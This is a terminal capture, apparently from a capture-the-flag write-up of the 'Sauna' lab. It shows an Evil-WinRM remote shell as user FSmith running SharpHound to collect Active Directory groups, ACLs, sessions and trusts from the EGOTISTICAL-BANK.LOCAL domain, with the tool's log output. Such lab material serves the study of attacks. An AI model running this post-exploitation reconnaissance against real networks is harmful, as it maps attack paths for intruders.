 *Evil-WinRM* PS C:\Users\FSmith\Documents> .\SharpHound.exe -c All
2025-07-17T21:49:26.9601423-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2025-07-17T21:49:27.1320178-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, Ob
jectProps, DCOM, SPNTargets, PSRemote
2025-07-17T21:49:27.1632622-07:00|INFORMATION|Initializing SharpHound at 9:49 PM on 7/17/2025
2025-07-17T21:49:27.2726479-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
2025-07-17T21:49:51.3820148-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTa
rgets, PSRemote
2025-07-17T21:49:51.6788862-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2025-07-17T21:49:51.7257989-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-07-17T21:49:51.7257989-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-07-17T21:50:22.4445298-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2025-07-17T21:50:52.4601495-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2025-07-17T21:50:57.9132635-07:00|INFORMATION|Consumers finished, closing output channel
2025-07-17T21:50:57.9445155-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-07-17T21:50:58.0851407-07:00|INFORMATION|Status: 94 objects finished (+94 1.424242)/s -- Using 42 MB RAM
2025-07-17T21:50:58.0851407-07:00|INFORMATION|Enumeration finished in 00:01:06.4094335
2025-07-17T21:50:58.1632653-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
 53 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-07-17T21:50:58.1788916-07:00|INFORMATION|SharpHound Enumeration Completed at 9:50 PM on 7/17/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\FSmith\Documents>